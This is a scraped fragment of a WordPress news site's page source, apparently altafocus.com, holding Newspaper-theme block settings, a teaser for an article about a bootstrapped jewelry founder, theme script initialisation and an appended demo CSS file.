button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86_629","tdc_css_class":"tdi_86_629","tdc_css_class_style":"tdi_86_629_rand_style"}';
block_tdi_86_629.td_column_number = "1";
block_tdi_86_629.block_type = "td_flex_block_1";
block_tdi_86_629.post_count = "1";
block_tdi_86_629.found_posts = "130";
block_tdi_86_629.header_color = "";
block_tdi_86_629.ajax_pagination_infinite_stop = "";
block_tdi_86_629.max_num_pages = "129";
tdBlocksArray.push(block_tdi_86_629);
</script><div class="td-block-title-wrap"></div><div id=tdi_86_629 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/" rel="bookmark" class="td-image-wrap " title="A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.altafocus.com/wp-content/uploads/2023/03/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/" rel="bookmark" title="A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did">A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.altafocus.com/category/innovation/" class="td-post-category">Innovation</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont2/">Sofia Frost</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-28T05:53:00+00:00" >March 28, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A few months ago, Meg Strachan, founder and CEO...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 692cc0315d0bf
    -->

    <script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.altafocus.com/wp-content/uploads/2022/06/the-future-of-lingerie-is-genderless.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37_009';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37_009');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42_f10';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#eff5ff","placeholder_color":"#5e6a87","btn_bg":"[base64]","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#2d80ed","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#2d80ed","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_42_f10","tdc_css_class":"tdi_42_f10","tdc_css_class_style":"tdi_42_f10_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42_f10');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53_029';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53_029');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_281';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#eff5ff","placeholder_color":"#5e6a87","btn_bg":"[base64]","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#2d80ed","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#2d80ed","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_281","tdc_css_class":"tdi_58_281","tdc_css_class_style":"tdi_58_281_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_281');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.6.1
body_size: -177
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Estates Pro Demo
*/
.td-estates-pro .td-post-sharing-visible .td-social-share-text .td-social-but-text {
  display: none;
}
@media (min-width: 1140px) {
  .td-estates-pro .td-estates-post-content img {
    position: relative;
    left: -100px;
  }
}
